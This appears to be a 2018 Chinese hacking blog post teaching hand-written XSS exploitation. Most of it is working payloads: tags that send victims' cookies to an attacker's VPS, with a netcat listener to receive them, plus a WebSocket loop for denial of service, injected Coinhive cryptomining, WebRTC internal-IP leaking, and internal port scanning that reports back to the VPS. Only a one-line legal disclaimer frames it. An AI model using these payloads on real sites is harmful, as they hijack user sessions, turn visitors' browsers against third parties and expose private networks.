经验分享 | XSS手工利用方式
作者:admin | 时间:2018-1-15 16:07:15 | 分类:黑客技术 隐藏侧边栏展开侧边栏
前言
在面对xss漏洞的时候,笔者通常会简单的找个xss平台,插入一段平台的xss代码,盗取个cookie,就自以为是的认为自己掌握了xss漏洞。这篇文章旨在抛开xss漏洞平台,从简单利用源代码的角度,分享一下如何利用xss获取用户的cookie信息。在实际渗透中,笔者通过自己写利用代码的方式,先后运用xss实现了挖矿、简单的DDOS攻击测试、获取cookie、内网端口、截屏等。
声明:本文仅涉及技术讨论,请勿用于任何非法用途!
0×00 vps
当我们在插入的xss,在客户端成功执行了相关的操作后,需要将获取的内容传递出来,可以选择购买VPS或者免费的dnslog平台通过get请求来接受数据。
在vps端有很多接受客户端传递数据的方式,包括自己写代码等,现提供以下两种方案作为参考:
1.利用netcat

在命令行运行
nc -vlp 80

2.利用python
Python -m SimpleHTTPServer 800×01获取cookie
img标签

<img src=x onerror = document.body.appendChild(document.createElement('img')).setAttribute('src','http://VPS地址:80/?='+document.cookie); >目标页面:
在vps上获取的cookie信息:
script标签
<script>window.location.href='http://VPS地址/?cookie='+document.cookie</script>body标签
<body onload=eval(“document.body.appendChild(document.createElement('img')).setAttribute('src','http://VPS地址/?='+document.cookie);”)></body>0×02 DOS攻击
主要用到websocket,websocket是HTML5一种新的协议,它实现了浏览器与服务器全双工通信(full-duple),目前主流的浏览器都能很好地支持websocket,攻击者将精心构造的恶意代码插入到目标网站,当受害者浏览到该页面的时候,受害者的浏览器会自动去请求连接要攻击的IP地址。
<script type="text/javascript”>
while (true){
var ws = new WebSocket("ws://要攻击的IP地址:端口”);
}
</script>
如上所示,不停的向受害者发包,直到进程数满为止。不过这种DOS攻击,也会大大影响浏览器客户端的性能,但是可以通过控制发包数量,当有多个浏览器访问该js时,可以达到单个客户端性能损失很小,受害者目标系统性能损失很大,来实现DOS攻击。
0x03js挖矿
coinhive(https://coin-hive.com/)该网站专门提供一个用来挖矿的 js 引擎,可以用来挖门罗币( XMR)。这个网站提供了丰富的设置,可以调整挖矿时限制CPU使用率,如果调低一些CPU使用率,人们在访问网站时不查看网站代码访问者很难发现。
要想使用该网站,首先需要在该网站上进行注册,利用它的js引擎在受害者的浏览器上挖矿,同时该网站也会自动扣除一部分算力作为费用。
主要代码如下:
<script src="https://coin-hive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.User('<site-key>', 'john-doe’);
miner.start();
</script>
代码中的key值,可以通过在网站注册,免费获得。>
0×04探测内网端口
WebRTC实现了基于网页的视频会议,标准是WHATWG 协议,目的是通过浏览器提供简单的javascript就可以达到实时通讯(Real-Time Communications (RTC))能力。攻击者可以利用webrtc来获取受害者的内网IP地址。获取到内网IP地址之后,可以进一步有针对性的进行内网开放HTTP协议的端口进行探测。
1.获取受害者内网IP
<script>
function getIPs(callback){
var ip_arr = [];
var ip_dups = {};
var RTCPeerConnection = window.RTCPeerConnection
|| window.mozRTCPeerConnection
|| window.webkitRTCPeerConnection;
var mediaConstraints = {
optional: [{RtpDataChannels: true}]
};
var servers = undefined;
if(window.webkitRTCPeerConnection){
servers = {iceServers: []};
}
var pc = new RTCPeerConnection(servers, mediaConstraints);
pc.onicecandidate = function(ice){
if(ice.candidate){
var ip_regex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/
var ip_addr = ip_regex.exec(ice.candidate.candidate)[1];
if(ip_dups[ip_addr] === undefined)
callback(ip_addr);
ip_dups[ip_addr] = true;
}
};
pc.createDataChannel("");
pc.createOffer(function(result){
pc.setLocalDescription(result, function(){});
}, function(){});
}

getIPs(function(ip){
alert(ip);
</script>
将以上的代码插入到目标网站中,可以获取到受害者的内网IP,然后在通过ajax等方式传递到vps 上,方便进行下一步的利用。
(ps:本人是在chrome下测试的)

2.内网http协议端口探测

<script src=“要探测的内网地址:80” onload=“该内网地址及端口发送到VPS”></script>
//这段代码意思是当src后面的地址及端口开放的时候,会加载onload事件,可以将探测到的内网地址发送到VPS

在vps端,可以检测到受害者内网端口开放情况:
*本文作者:m09046105